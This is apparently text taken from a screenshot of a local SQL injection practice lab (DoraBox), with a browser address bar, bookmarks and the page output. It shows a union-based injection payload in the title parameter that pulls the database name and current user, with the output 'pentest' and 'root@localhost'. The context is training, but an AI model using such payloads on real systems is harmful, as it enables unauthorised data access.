 127.0.0.1/DoraBox-master/sql_injection/sql_string.php?title=DoraBox'
pikachu BTS PenTesting Lab SQL Injections DoraBox - 掌握常见... 移动设备上的书签
title: submit
SQLi语句：SELECT * FROM news WHERE title='DoraBox' and '1' ='2' union select 1,database(),user()#'
标题 内容
pentest root@localhost